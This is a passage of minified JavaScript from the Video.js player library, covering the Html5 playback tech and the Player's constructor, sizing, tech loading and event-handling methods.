      "loadedmetadata",
      "loadeddata",
      "canplay",
      "canplaythrough",
      "playing",
      "waiting",
      "seeking",
      "seeked",
      "ended",
      "durationchange",
      "timeupdate",
      "progress",
      "play",
      "pause",
      "ratechange",
      "resize",
      "volumechange"
    ]),
    [
      ["featuresVolumeControl", "canControlVolume"],
      ["featuresMuteControl", "canMuteVolume"],
      ["featuresPlaybackRate", "canControlPlaybackRate"],
      ["featuresSourceset", "canOverrideAttributes"],
      ["featuresNativeTextTracks", "supportsNativeTextTracks"],
      ["featuresNativeVideoTracks", "supportsNativeVideoTracks"],
      ["featuresNativeAudioTracks", "supportsNativeAudioTracks"]
    ].forEach(function(e) {
      var t = e[0],
        i = e[1];
      Br(
        Hr.prototype,
        t,
        function() {
          return Hr[i]();
        },
        !0
      );
    }),
    (Hr.prototype.movingMediaElementInDOM = !dt),
    (Hr.prototype.featuresFullscreenResize = !0),
    (Hr.prototype.featuresProgressEvents = !0),
    (Hr.prototype.featuresTimeupdateEvents = !0),
    (Hr.patchCanPlayType = function() {
      4 <= Ze &&
        !tt &&
        !nt &&
        ((jr = Hr.TEST_VID && Hr.TEST_VID.constructor.prototype.canPlayType),
        (Hr.TEST_VID.constructor.prototype.canPlayType = function(e) {
          return e && /^application\/(?:x-|vnd\.apple\.)mpegurl/i.test(e)
            ? "maybe"
            : jr.call(this, e);
        }));
    }),
    (Hr.unpatchCanPlayType = function() {
      var e = Hr.TEST_VID.constructor.prototype.canPlayType;
      return jr && (Hr.TEST_VID.constructor.prototype.canPlayType = jr), e;
    }),
    Hr.patchCanPlayType(),
    (Hr.disposeMediaElement = function(e) {
      if (e) {
        for (e.parentNode && e.parentNode.removeChild(e); e.hasChildNodes(); )
          e.removeChild(e.firstChild);
        e.removeAttribute("src"),
          "function" == typeof e.load &&
            (function() {
              try {
                e.load();
              } catch (e) {}
            })();
      }
    }),
    (Hr.resetMediaElement = function(e) {
      if (e) {
        for (var t = e.querySelectorAll("source"), i = t.length; i--; )
          e.removeChild(t[i]);
        e.removeAttribute("src"),
          "function" == typeof e.load &&
            (function() {
              try {
                e.load();
              } catch (e) {}
            })();
      }
    }),
    [
      "muted",
      "defaultMuted",
      "autoplay",
      "controls",
      "loop",
      "playsinline"
    ].forEach(function(e) {
      Hr.prototype[e] = function() {
        return this.el_[e] || this.el_.hasAttribute(e);
      };
    }),
    ["muted", "defaultMuted", "autoplay", "loop", "playsinline"].forEach(
      function(t) {
        Hr.prototype["set" + Me(t)] = function(e) {
          (this.el_[t] = e)
            ? this.el_.setAttribute(t, t)
            : this.el_.removeAttribute(t);
        };
      }
    ),
    [
      "paused",
      "currentTime",
      "buffered",
      "volume",
      "poster",
      "preload",
      "error",
      "seeking",
      "seekable",
      "ended",
      "playbackRate",
      "defaultPlaybackRate",
      "disablePictureInPicture",
      "played",
      "networkState",
      "readyState",
      "videoWidth",
      "videoHeight",
      "crossOrigin"
    ].forEach(function(e) {
      Hr.prototype[e] = function() {
        return this.el_[e];
      };
    }),
    [
      "volume",
      "src",
      "poster",
      "preload",
      "playbackRate",
      "defaultPlaybackRate",
      "disablePictureInPicture",
      "crossOrigin"
    ].forEach(function(t) {
      Hr.prototype["set" + Me(t)] = function(e) {
        this.el_[t] = e;
      };
    }),
    ["pause", "load", "play"].forEach(function(e) {
      Hr.prototype[e] = function() {
        return this.el_[e]();
      };
    }),
    Xi.withSourceHandlers(Hr),
    (Hr.nativeSourceHandler = {}),
    (Hr.nativeSourceHandler.canPlayType = function(e) {
      try {
        return Hr.TEST_VID.canPlayType(e);
      } catch (e) {
        return "";
      }
    }),
    (Hr.nativeSourceHandler.canHandleSource = function(e, t) {
      if (e.type) return Hr.nativeSourceHandler.canPlayType(e.type);
      if (e.src) {
        var i = Vt(e.src);
        return Hr.nativeSourceHandler.canPlayType("video/" + i);
      }
      return "";
    }),
    (Hr.nativeSourceHandler.handleSource = function(e, t, i) {
      t.setSrc(e.src);
    }),
    (Hr.nativeSourceHandler.dispose = function() {}),
    Hr.registerSourceHandler(Hr.nativeSourceHandler),
    Xi.registerTech("Html5", Hr);
  var Wr = [
      "progress",
      "abort",
      "suspend",
      "emptied",
      "stalled",
      "loadedmetadata",
      "loadeddata",
      "timeupdate",
      "resize",
      "volumechange",
      "texttrackchange"
    ],
    zr = {
      canplay: "CanPlay",
      canplaythrough: "CanPlayThrough",
      playing: "Playing",
      seeked: "Seeked"
    },
    Gr = ["tiny", "xsmall", "small", "medium", "large", "xlarge", "huge"],
    Xr = {};
  Gr.forEach(function(e) {
    var t = "x" === e.charAt(0) ? "x-" + e.substring(1) : e;
    Xr[e] = "vjs-layout-" + t;
  });
  var Kr = {
      tiny: 210,
      xsmall: 320,
      small: 425,
      medium: 768,
      large: 1440,
      xlarge: 2560,
      huge: 1 / 0
    },
    Yr = (function(c) {
      function l(e, t, i) {
        var n;
        if (
          ((e.id = e.id || t.id || "vjs_video_" + re()),
          ((t = g(l.getTagSettings(e), t)).initChildren = !1),
          (t.createEl = !1),
          (t.evented = !1),
          (t.reportTouchActivity = !1),
          !t.language)
        )
          if ("function" == typeof e.closest) {
            var r = e.closest("[lang]");
            r && r.getAttribute && (t.language = r.getAttribute("lang"));
          } else
            for (var a = e; a && 1 === a.nodeType; ) {
              if (L(a).hasOwnProperty("lang")) {
                t.language = a.getAttribute("lang");
                break;
              }
              a = a.parentNode;
            }
        if (
          (((n =
            c.call(this, null, t, i) ||
            this).boundDocumentFullscreenChange_ = ve(
            Ve(n),
            n.documentFullscreenChange_
          )),
          (n.boundFullWindowOnEscKey_ = ve(Ve(n), n.fullWindowOnEscKey)),
          (n.isFullscreen_ = !1),
          (n.log = f(n.id_)),
          (n.fsApi_ = _t),
          (n.isPosterFromTech_ = !1),
          (n.queuedCallbacks_ = []),
          (n.isReady_ = !1),
          (n.hasStarted_ = !1),
          (n.userActive_ = !1),
          (n.debugEnabled_ = !1),
          !n.options_ || !n.options_.techOrder || !n.options_.techOrder.length)
        )
          throw new Error(
            "No techOrder specified. Did you overwrite videojs.options instead of just changing the properties you want to override?"
          );
        if (
          ((n.tag = e),
          (n.tagAttributes = e && L(e)),
          n.language(n.options_.language),
          t.languages)
        ) {
          var s = {};
          Object.getOwnPropertyNames(t.languages).forEach(function(e) {
            s[e.toLowerCase()] = t.languages[e];
          }),
            (n.languages_ = s);
        } else n.languages_ = l.prototype.options_.languages;
        n.resetCache_(),
          (n.poster_ = t.poster || ""),
          (n.controls_ = !!t.controls),
          (e.controls = !1),
          e.removeAttribute("controls"),
          (n.changingSrc_ = !1),
          (n.playCallbacks_ = []),
          (n.playTerminatedQueue_ = []),
          e.hasAttribute("autoplay")
            ? n.autoplay(!0)
            : n.autoplay(n.options_.autoplay),
          t.plugins &&
            Object.keys(t.plugins).forEach(function(e) {
              if ("function" != typeof n[e])
                throw new Error('plugin "' + e + '" does not exist');
            }),
          (n.scrubbing_ = !1),
          (n.el_ = n.createEl()),
          Pe(Ve(n), { eventBusKey: "el_" }),
          n.fsApi_.requestFullscreen &&
            (he(d, n.fsApi_.fullscreenchange, n.boundDocumentFullscreenChange_),
            n.on(n.fsApi_.fullscreenchange, n.boundDocumentFullscreenChange_)),
          n.fluid_ && n.on("playerreset", n.updateStyleEl_);
        var o = Re(n.options_);
        t.plugins &&
          Object.keys(t.plugins).forEach(function(e) {
            n[e](t.plugins[e]);
          }),
          t.debug && n.debug(!0),
          (n.options_.playerOptions = o),
          (n.middleware_ = []),
          n.initChildren(),
          n.isAudio("audio" === e.nodeName.toLowerCase()),
          n.controls()
            ? n.addClass("vjs-controls-enabled")
            : n.addClass("vjs-controls-disabled"),
          n.el_.setAttribute("role", "region"),
          n.isAudio()
            ? n.el_.setAttribute("aria-label", n.localize("Audio Player"))
            : n.el_.setAttribute("aria-label", n.localize("Video Player")),
          n.isAudio() && n.addClass("vjs-audio"),
          n.flexNotSupported_() && n.addClass("vjs-no-flex"),
          ut && n.addClass("vjs-touch-enabled"),
          dt || n.addClass("vjs-workinghover"),
          (l.players[n.id_] = Ve(n));
        var u = h.split(".")[0];
        return (
          n.addClass("vjs-v" + u),
          n.userActive(!0),
          n.reportUserActivity(),
          n.one("play", n.listenForUserActivity_),
          n.on("stageclick", n.handleStageClick_),
          n.on("keydown", n.handleKeyDown),
          n.breakpoints(n.options_.breakpoints),
          n.responsive(n.options_.responsive),
          n
        );
      }
      Ge(l, c);
      var e = l.prototype;
      return (
        (e.dispose = function() {
          var n = this;
          this.trigger("dispose"),
            this.off("dispose"),
            pe(
              d,
              this.fsApi_.fullscreenchange,
              this.boundDocumentFullscreenChange_
            ),
            pe(d, "keydown", this.boundFullWindowOnEscKey_),
            this.styleEl_ &&
              this.styleEl_.parentNode &&
              (this.styleEl_.parentNode.removeChild(this.styleEl_),
              (this.styleEl_ = null)),
            (l.players[this.id_] = null),
            this.tag && this.tag.player && (this.tag.player = null),
            this.el_ && this.el_.player && (this.el_.player = null),
            this.tech_ &&
              (this.tech_.dispose(),
              (this.isPosterFromTech_ = !1),
              (this.poster_ = "")),
            this.playerElIngest_ && (this.playerElIngest_ = null),
            this.tag && (this.tag = null),
            (function(e) {
              Yi[e.id()] = null;
            })(this),
            gi.names.forEach(function(e) {
              var t = gi[e],
                i = n[t.getterName]();
              i && i.off && i.off();
            }),
            c.prototype.dispose.call(this);
        }),
        (e.createEl = function() {
          var t,
            i = this.tag,
            e = (this.playerElIngest_ =
              i.parentNode &&
              i.parentNode.hasAttribute &&
              i.parentNode.hasAttribute("data-vjs-player")),
            n = "video-js" === this.tag.tagName.toLowerCase();
          e
            ? (t = this.el_ = i.parentNode)
            : n || (t = this.el_ = c.prototype.createEl.call(this, "div"));
          var r = L(i);
          if (n) {
            for (
              t = this.el_ = i, i = this.tag = d.createElement("video");
              t.children.length;

            )
              i.appendChild(t.firstChild);
            w(t, "video-js") || I(t, "video-js"),
              t.appendChild(i),
              (e = this.playerElIngest_ = t),
              Object.keys(t).forEach(function(e) {
                try {
                  i[e] = t[e];
                } catch (e) {}
              });
          }
          if (
            (i.setAttribute("tabindex", "-1"),
            (r.tabindex = "-1"),
            (at || (nt && ot)) &&
              (i.setAttribute("role", "application"), (r.role = "application")),
            i.removeAttribute("width"),
            i.removeAttribute("height"),
            "width" in r && delete r.width,
            "height" in r && delete r.height,
            Object.getOwnPropertyNames(r).forEach(function(e) {
              (n && "class" === e) || t.setAttribute(e, r[e]),
                n && i.setAttribute(e, r[e]);
            }),
            (i.playerId = i.id),
            (i.id += "_html5_api"),
            (i.className = "vjs-tech"),
            (i.player = t.player = this),
            this.addClass("vjs-paused"),
            !0 !== T.VIDEOJS_NO_DYNAMIC_STYLE)
          ) {
            this.styleEl_ = ee("vjs-styles-dimensions");
            var a = X(".vjs-styles-defaults"),
              s = X("head");
            s.insertBefore(this.styleEl_, a ? a.nextSibling : s.firstChild);
          }
          (this.fill_ = !1),
            (this.fluid_ = !1),
            this.width(this.options_.width),
            this.height(this.options_.height),
            this.fill(this.options_.fill),
            this.fluid(this.options_.fluid),
            this.aspectRatio(this.options_.aspectRatio),
            this.crossOrigin(
              this.options_.crossOrigin || this.options_.crossorigin
            );
          for (var o = i.getElementsByTagName("a"), u = 0; u < o.length; u++) {
            var l = o.item(u);
            I(l, "vjs-hidden"), l.setAttribute("hidden", "hidden");
          }
          return (
            (i.initNetworkState_ = i.networkState),
            i.parentNode && !e && i.parentNode.insertBefore(t, i),
            E(i, t),
            this.children_.unshift(i),
            this.el_.setAttribute("lang", this.language_),
            (this.el_ = t)
          );
        }),
        (e.crossOrigin = function(e) {
          if (!e) return this.techGet_("crossOrigin");
          "anonymous" === e || "use-credentials" === e
            ? this.techCall_("setCrossOrigin", e)
            : p.warn(
                'crossOrigin must be "anonymous" or "use-credentials", given "' +
                  e +
                  '"'
              );
        }),
        (e.width = function(e) {
          return this.dimension("width", e);
        }),
        (e.height = function(e) {
          return this.dimension("height", e);
        }),
        (e.dimension = function(e, t) {
          var i = e + "_";
          if (void 0 === t) return this[i] || 0;
          if ("" === t || "auto" === t)
            return (this[i] = void 0), void this.updateStyleEl_();
          var n = parseFloat(t);
          isNaN(n)
            ? p.error('Improper value "' + t + '" supplied for for ' + e)
            : ((this[i] = n), this.updateStyleEl_());
        }),
        (e.fluid = function(e) {
          if (void 0 === e) return !!this.fluid_;
          (this.fluid_ = !!e),
            Ae(this) && this.off("playerreset", this.updateStyleEl_),
            e
              ? (this.addClass("vjs-fluid"),
                this.fill(!1),
                (function(e, t) {
                  Ae(e)
                    ? t()
                    : (e.eventedCallbacks || (e.eventedCallbacks = []),
                      e.eventedCallbacks.push(t));
                })(function() {
                  this.on("playerreset", this.updateStyleEl_);
                }))
              : this.removeClass("vjs-fluid"),
            this.updateStyleEl_();
        }),
        (e.fill = function(e) {
          if (void 0 === e) return !!this.fill_;
          (this.fill_ = !!e),
            e
              ? (this.addClass("vjs-fill"), this.fluid(!1))
              : this.removeClass("vjs-fill");
        }),
        (e.aspectRatio = function(e) {
          if (void 0 === e) return this.aspectRatio_;
          if (!/^\d+\:\d+$/.test(e))
            throw new Error(
              "Improper value supplied for aspect ratio. The format should be width:height, for example 16:9."
            );
          (this.aspectRatio_ = e), this.fluid(!0), this.updateStyleEl_();
        }),
        (e.updateStyleEl_ = function() {
          if (!0 !== T.VIDEOJS_NO_DYNAMIC_STYLE) {
            var e,
              t,
              i,
              n = (void 0 !== this.aspectRatio_ && "auto" !== this.aspectRatio_
                ? this.aspectRatio_
                : 0 < this.videoWidth()
                ? this.videoWidth() + ":" + this.videoHeight()
                : "16:9"
              ).split(":"),
              r = n[1] / n[0];
            (e =
              void 0 !== this.width_
                ? this.width_
                : void 0 !== this.height_
                ? this.height_ / r
                : this.videoWidth() || 300),
              (t = void 0 !== this.height_ ? this.height_ : e * r),
              (i = /^[^a-zA-Z]/.test(this.id())
                ? "dimensions-" + this.id()
                : this.id() + "-dimensions"),
              this.addClass(i),
              te(
                this.styleEl_,
                "\n      ." +
                  i +
                  " {\n        width: " +
                  e +
                  "px;\n        height: " +
                  t +
                  "px;\n      }\n\n      ." +
                  i +
                  ".vjs-fluid {\n        padding-top: " +
                  100 * r +
                  "%;\n      }\n    "
              );
          } else {
            var a =
                "number" == typeof this.width_
                  ? this.width_
                  : this.options_.width,
              s =
                "number" == typeof this.height_
                  ? this.height_
                  : this.options_.height,
              o = this.tech_ && this.tech_.el();
            o && (0 <= a && (o.width = a), 0 <= s && (o.height = s));
          }
        }),
        (e.loadTech_ = function(e, t) {
          var i = this;
          this.tech_ && this.unloadTech_();
          var n = Me(e),
            r = e.charAt(0).toLowerCase() + e.slice(1);
          "Html5" !== n &&
            this.tag &&
            (Xi.getTech("Html5").disposeMediaElement(this.tag),
            (this.tag.player = null),
            (this.tag = null)),
            (this.techName_ = n),
            (this.isReady_ = !1);
          var a = {
            source: t,
            autoplay: "string" != typeof this.autoplay() && this.autoplay(),
            nativeControlsForTouch: this.options_.nativeControlsForTouch,
            playerId: this.id(),
            techId: this.id() + "_" + r + "_api",
            playsinline: this.options_.playsinline,
            preload: this.options_.preload,
            loop: this.options_.loop,
            disablePictureInPicture: this.options_.disablePictureInPicture,
            muted: this.options_.muted,
            poster: this.poster(),
            language: this.language(),
            playerElIngest: this.playerElIngest_ || !1,
            "vtt.js": this.options_["vtt.js"],
            canOverridePoster: !!this.options_.techCanOverridePoster,
            enableSourceset: this.options_.enableSourceset,
            Promise: this.options_.Promise
          };
          gi.names.forEach(function(e) {
            var t = gi[e];
            a[t.getterName] = i[t.privateName];
          }),
            g(a, this.options_[n]),
            g(a, this.options_[r]),
            g(a, this.options_[e.toLowerCase()]),
            this.tag && (a.tag = this.tag),
            t &&
              t.src === this.cache_.src &&
              0 < this.cache_.currentTime &&
              (a.startTime = this.cache_.currentTime);
          var s = Xi.getTech(e);
          if (!s)
            throw new Error(
              "No Tech named '" +
                n +
                "' exists! '" +
                n +
                "' should be registered using videojs.registerTech()'"
            );
          (this.tech_ = new s(a)),
            this.tech_.ready(ve(this, this.handleTechReady_), !0),
            Lt(this.textTracksJson_ || [], this.tech_),
            Wr.forEach(function(e) {
              i.on(i.tech_, e, i["handleTech" + Me(e) + "_"]);
            }),
            Object.keys(zr).forEach(function(t) {
              i.on(i.tech_, t, function(e) {
                0 === i.tech_.playbackRate() && i.tech_.seeking()
                  ? i.queuedCallbacks_.push({
                      callback: i["handleTech" + zr[t] + "_"].bind(i),
                      event: e
                    })
                  : i["handleTech" + zr[t] + "_"](e);
              });
            }),
            this.on(this.tech_, "loadstart", this.handleTechLoadStart_),
            this.on(this.tech_, "sourceset", this.handleTechSourceset_),
            this.on(this.tech_, "waiting", this.handleTechWaiting_),
            this.on(this.tech_, "ended", this.handleTechEnded_),
            this.on(this.tech_, "seeking", this.handleTechSeeking_),
            this.on(this.tech_, "play", this.handleTechPlay_),
            this.on(this.tech_, "firstplay", this.handleTechFirstPlay_),
            this.on(this.tech_, "pause", this.handleTechPause_),
            this.on(
              this.tech_,
              "durationchange",
              this.handleTechDurationChange_
            ),
            this.on(
              this.tech_,
              "fullscreenchange",
              this.handleTechFullscreenChange_
            ),
            this.on(
              this.tech_,
              "fullscreenerror",
              this.handleTechFullscreenError_
            ),
            this.on(
              this.tech_,
              "enterpictureinpicture",
              this.handleTechEnterPictureInPicture_
            ),
            this.on(
              this.tech_,
              "leavepictureinpicture",
              this.handleTechLeavePictureInPicture_
            ),
            this.on(this.tech_, "error", this.handleTechError_),
            this.on(this.tech_, "loadedmetadata", this.updateStyleEl_),
            this.on(this.tech_, "posterchange", this.handleTechPosterChange_),
            this.on(this.tech_, "textdata", this.handleTechTextData_),
            this.on(this.tech_, "ratechange", this.handleTechRateChange_),
            this.usingNativeControls(this.techGet_("controls")),
            this.controls() &&
              !this.usingNativeControls() &&
              this.addTechControlsListeners_(),
            this.tech_.el().parentNode === this.el() ||
              ("Html5" === n && this.tag) ||
              E(this.tech_.el(), this.el()),
            this.tag && ((this.tag.player = null), (this.tag = null));
        }),
        (e.unloadTech_ = function() {
          var i = this;
          gi.names.forEach(function(e) {
            var t = gi[e];
            i[t.privateName] = i[t.getterName]();
          }),
            (this.textTracksJson_ = Pt(this.tech_)),
            (this.isReady_ = !1),
            this.tech_.dispose(),
            (this.tech_ = !1),
            this.isPosterFromTech_ &&
              ((this.poster_ = ""), this.trigger("posterchange")),
            (this.isPosterFromTech_ = !1);
        }),
        (e.tech = function(e) {
          return (
            void 0 === e &&
              p.warn(
                "Using the tech directly can be dangerous. I hope you know what you're doing.\nSee https://github.com/videojs/video.js/issues/2617 for more info.\n"
              ),
            this.tech_
          );
        }),
        (e.addTechControlsListeners_ = function() {
          this.removeTechControlsListeners_(),
            this.on(this.tech_, "mouseup", this.handleTechClick_),
            this.on(this.tech_, "dblclick", this.handleTechDoubleClick_),
            this.on(this.tech_, "touchstart", this.handleTechTouchStart_),
            this.on(this.tech_, "touchmove", this.handleTechTouchMove_),
            this.on(this.tech_, "touchend", this.handleTechTouchEnd_),
            this.on(this.tech_, "tap", this.handleTechTap_);
        }),
        (e.removeTechControlsListeners_ = function() {
          this.off(this.tech_, "tap", this.handleTechTap_),
            this.off(this.tech_, "touchstart", this.handleTechTouchStart_),
            this.off(this.tech_, "touchmove", this.handleTechTouchMove_),
            this.off(this.tech_, "touchend", this.handleTechTouchEnd_),
            this.off(this.tech_, "mouseup", this.handleTechClick_),
            this.off(this.tech_, "dblclick", this.handleTechDoubleClick_);
        }),
        (e.handleTechReady_ = function() {
          this.triggerReady(),
            this.cache_.volume &&
              this.techCall_("setVolume", this.cache_.volume),
            this.handleTechPosterChange_(),
            this.handleTechDurationChange_();
        }),
        (e.handleTechLoadStart_ = function() {
          this.removeClass("vjs-ended"),
            this.removeClass("vjs-seeking"),
            this.error(null),
            this.handleTechDurationChange_(),
            this.paused()
              ? (this.hasStarted(!1), this.trigger("loadstart"))
              : (this.trigger("loadstart"), this.trigger("firstplay")),
            this.manualAutoplay_(this.autoplay());
        }),
        (e.manualAutoplay_ = function(t) {
          var n = this;
          if (this.tech_ && "string" == typeof t) {
            var e,
              i = function() {
                var e = n.muted();
                n.muted(!0);
                function t() {
                  n.muted(e);
                }
                n.playTerminatedQueue_.push(t);
                var i = n.play();
                if (It(i)) return i.catch(t);
              };
            if (
              ("any" === t && !0 !== this.muted()
                ? It((e = this.play())) && (e = e.catch(i))
                : (e =
                    "muted" === t && !0 !== this.muted() ? i() : this.play()),
              It(e))
            )
              return e
                .then(function() {
                  n.trigger({ type: "autoplay-success", autoplay: t });
                })
                .catch(function(e) {
                  n.trigger({ type: "autoplay-failure", autoplay: t });
                });
          }
        }),
        (e.updateSourceCaches_ = function(e) {
          void 0 === e && (e = "");
          var t = e,
            i = "";
          "string" != typeof t && ((t = e.src), (i = e.type)),
            (this.cache_.source = this.cache_.source || {}),
            (this.cache_.sources = this.cache_.sources || []),
            t &&
              !i &&
              (i = (function(e, t) {
                if (!t) return "";
                if (e.cache_.source.src === t && e.cache_.source.type)
                  return e.cache_.source.type;
                var i = e.cache_.sources.filter(function(e) {
                  return e.src === t;
                });
                if (i.length) return i[0].type;
                for (var n = e.$$("source"), r = 0; r < n.length; r++) {
                  var a = n[r];
                  if (a.type && a.src && a.src === t) return a.type;
                }
                return an(t);
              })(this, t)),
            (this.cache_.source = Re({}, e, { src: t, type: i }));
          for (
            var n = this.cache_.sources.filter(function(e) {
                return e.src && e.src === t;
              }),
              r = [],
              a = this.$$("source"),
              s = [],
              o = 0;
            o < a.length;
            o++
          ) {
            var u = L(a[o]);
            r.push(u), u.src && u.src === t && s.push(u.src);
          }
          s.length && !n.length
            ? (this.cache_.sources = r)
            : n.length || (this.cache_.sources = [this.cache_.source]),
            (this.cache_.src = t);
        }),
        (e.handleTechSourceset_ = function(e) {
          var i = this;
          if (!this.changingSrc_) {
            var t = function(e) {
                return i.updateSourceCaches_(e);
              },
              n = this.currentSource().src,
              r = e.src;
            n &&
              !/^blob:/.test(n) &&
              /^blob:/.test(r) &&
              ((this.lastSource_ &&
                (this.lastSource_.tech === r ||
                  this.lastSource_.player === n)) ||
                (t = function() {})),
              t(r),
              e.src ||
                this.tech_.any(["sourceset", "loadstart"], function(e) {
                  if ("sourceset" !== e.type) {
                    var t = i.techGet("currentSrc");
                    (i.lastSource_.tech = t), i.updateSourceCaches_(t);
                  }
                });
          }
          (this.lastSource_ = {
            player: this.currentSource().src,
            tech: e.src
          }),
            this.trigger({ src: e.src, type: "sourceset" });
        }),
        (e.hasStarted = function(e) {
          if (void 0 === e) return this.hasStarted_;
          e !== this.hasStarted_ &&
            ((this.hasStarted_ = e),
            this.hasStarted_
              ? (this.addClass("vjs-has-started"), this.trigger("firstplay"))
              : this.removeClass("vjs-has-started"));
        }),
        (e.handleTechPlay_ = function() {
          this.removeClass("vjs-ended"),
            this.removeClass("vjs-paused"),
            this.addClass("vjs-playing"),
            this.hasStarted(!0),
            this.trigger("play");
        }),
        (e.handleTechRateChange_ = function() {
          0 < this.tech_.playbackRate() &&
            0 === this.cache_.lastPlaybackRate &&
            (this.queuedCallbacks_.forEach(function(e) {
              return e.callback(e.event);
            }),
            (this.queuedCallbacks_ = [])),
            (this.cache_.lastPlaybackRate = this.tech_.playbackRate()),
            this.trigger("ratechange");
        }),
        (e.handleTechWaiting_ = function() {
          var t = this;
          this.addClass("vjs-waiting"), this.trigger("waiting");
          var i = this.currentTime();
          this.on("timeupdate", function e() {
            i !== t.currentTime() &&
              (t.removeClass("vjs-waiting"), t.off("timeupdate", e));
          });
        }),
        (e.handleTechCanPlay_ = function() {
          this.removeClass("vjs-waiting"), this.trigger("canplay");
        }),
        (e.handleTechCanPlayThrough_ = function() {
          this.removeClass("vjs-waiting"), this.trigger("canplaythrough");
        }),
        (e.handleTechPlaying_ = function() {
          this.removeClass("vjs-waiting"), this.trigger("playing");
        }),
        (e.handleTechSeeking_ = function() {
          this.addClass("vjs-seeking"), this.trigger("seeking");
        }),
        (e.handleTechSeeked_ = function() {
          this.removeClass("vjs-seeking"),
            this.removeClass("vjs-ended"),
            this.trigger("seeked");
        }),
        (e.handleTechFirstPlay_ = function() {
          this.options_.starttime &&
            (p.warn(
              "Passing the `starttime` option to the player will be deprecated in 6.0"
            ),
            this.currentTime(this.options_.starttime)),
            this.addClass("vjs-has-started"),
            this.trigger("firstplay");
        }),
        (e.handleTechPause_ = function() {
          this.removeClass("vjs-playing"),
            this.addClass("vjs-paused"),
            this.trigger("pause");
        }),
        (e.handleTechEnded_ = function() {
          this.addClass("vjs-ended"),
            this.options_.loop
              ? (this.currentTime(0), this.play())
              : this.paused() || this.pause(),
            this.trigger("ended");
        }),
        (e.handleTechDurationChange_ = function() {
          this.duration(this.techGet_("duration"));
        }),
        (e.handleTechClick_ = function(e) {
          z(e) &&
            this.controls_ &&
            (this.paused() ? At(this.play()) : this.pause());
        }),
        (e.handleTechDoubleClick_ = function(t) {
          this.controls_ &&
            (Array.prototype.some.call(
              this.$$(".vjs-control-bar, .vjs-modal-dialog"),
              function(e) {
                return e.contains(t.target);
              }
            ) ||
              (void 0 !== this.options_ &&
                void 0 !== this.options_.userActions &&
                void 0 !== this.options_.userActions.doubleClick &&
                !1 === this.options_.userActions.doubleClick) ||
              (void 0 !== this.options_ &&
              void 0 !== this.options_.userActions &&
              "function" == typeof this.options_.userActions.doubleClick
                ? this.options_.userActions.doubleClick.call(this, t)
                : this.isFullscreen()
                ? this.exitFullscreen()
                : this.requestFullscreen()));
        }),
        (e.handleTechTap_ = function() {
          this.userActive(!this.userActive());
        }),
        (e.handleTechTouchStart_ = function() {
          this.userWasActive = this.userActive();
        }),
        (e.handleTechTouchMove_ = function() {
          this.userWasActive && this.reportUserActivity();
        }),
        (e.handleTechTouchEnd_ = function(e) {
          e.preventDefault();
        }),
        (e.handleStageClick_ = function() {
          this.reportUserActivity();
        }),
        (e.toggleFullscreenClass_ = function() {
          this.isFullscreen()
            ? this.addClass("vjs-fullscreen")
            : this.removeClass("vjs-fullscreen");
        }),
        (e.documentFullscreenChange_ = function(e) {
          var t = e.target.player;
          if (!t || t === this) {
            var i = this.el(),
              n = d[this.fsApi_.fullscreenElement] === i;
            !n && i.matches
              ? (n = i.matches(":" + this.fsApi_.fullscreen))
              : !n &&
                i.msMatchesSelector &&
                (n = i.msMatchesSelector(":" + this.fsApi_.fullscreen)),
              this.isFullscreen(n);
          }
        }),
        (e.handleTechFullscreenChange_ = function(e, t) {
          t &&
            (t.nativeIOSFullscreen && this.toggleClass("vjs-ios-native-fs"),
            this.isFullscreen(t.isFullscreen));
        }),
        (e.handleTechFullscreenError_ = function(e, t) {
          this.trigger("fullscreenerror", t);
        }),
        (e.togglePictureInPictureClass_ = function() {
          this.isInPictureInPicture()
            ? this.addClass("vjs-picture-in-picture")
            : this.removeClass("vjs-picture-in-picture");
        }),
        (e.handleTechEnterPictureInPicture_ = function(e) {
          this.isInPictureInPicture(!0);
        }),
        (e.handleTechLeavePictureInPicture_ = function(e) {
          this.isInPictureInPicture(!1);
        }),
        (e.handleTechError_ = function() {
          var e = this.tech_.error();
          this.error(e);
        }),
        (e.handleTechTextData_ = function(e, t) {
          var i = null;
          1 < arguments.length && (i = t), this.trigger("textdata", i);
        }),
        (e.getCache = function() {
          return this.cache_;
        }),
        (e.resetCache_ = function() {
          this.cache_ = {
            currentTime: 0,
            initTime: 0,
            inactivityTimeout: this.options_.inactivityTimeout,
            duration: NaN,
            lastVolume: 1,
            lastPlaybackRate: this.defaultPlaybackRate(),
            media: null,
            src: "",
            source: {},
            sources: [],
            volume: 1
          };
        }),
        (e.techCall_ = function(e, t) {
          this.ready(function() {
            if (e in en)
              return (function(e, t, i, n) {
                return t[i](e.reduce(nn(i), n));
              })(this.middleware_, this.tech_, e, t);
            if (e in tn) return Ji(this.middleware_, this.tech_, e, t);
            try {
              this.tech_ && this.tech_[e](t);
            } catch (e) {
              throw (p(e), e);
            }
          }, !0);
        }),
        (e.techGet_ = function(t) {
          if (this.tech_ && this.tech_.isReady_) {
            if (t in Zi)
              return (function(e, t, i) {
                return e.reduceRight(nn(i), t[i]());
              })(this.middleware_, this.tech_, t);
            if (t in tn) return Ji(this.middleware_, this.tech_, t);
            try {
              return this.tech_[t]();
            } catch (e) {
              if (void 0 === this.tech_[t])
                throw (p(
                  "Video.js: " +
                    t +
                    " method not defined for " +
                    this.techName_ +
                    " playback technology.",
                  e
                ),
                e);
              if ("TypeError" === e.name)
                throw (p(
                  "Video.js: " +
                    t +
                    " unavailable on " +
                    this.techName_ +
                    " playback technology element.",
                  e
                ),
                (this.tech_.isReady_ = !1),
                e);
              throw (p(e), e);
            }
          }
        }),
        (e.play = function() {
          var t = this,
            e = this.options_.Promise || T.Promise;
          return e
            ? new e(function(e) {
                t.play_(e);
              })
            : this.play_();
        }),
        (e.play_ = function(e) {
          var t = this;
          void 0 === e && (e = At), this.playCallbacks_.push(e);
          var i = Boolean(
            !this.changingSrc_ && (this.src() || this.currentSrc())
          );
          if (
            (this.waitToPlay_ &&
              (this.off(["ready", "loadstart"], this.waitToPlay_),
              (this.waitToPlay_ = null)),
            !this.isReady_ || !i)
          )
            return (
              (this.waitToPlay_ = function(e) {
                t.play_();
              }),
              this.one(["ready", "loadstart"], this.waitToPlay_),
              void (i || (!ht && !dt) || this.load())
            );
          var n = this.techGet_("play");
          null === n
            ? this.runPlayTerminatedQueue_()
            : this.runPlayCallbacks_(n);
        }),
        (e.runPlayTerminatedQueue_ = function() {
          var e = this.playTerminatedQueue_.slice(0);
          (this.playTerminatedQueue_ = []),
            e.forEach(function(e) {
              e();
            });
        }),
        (e.runPlayCallbacks_ = function(t) {
          var e = this.playCallbacks_.slice(0);
          (this.playCallbacks_ = []),
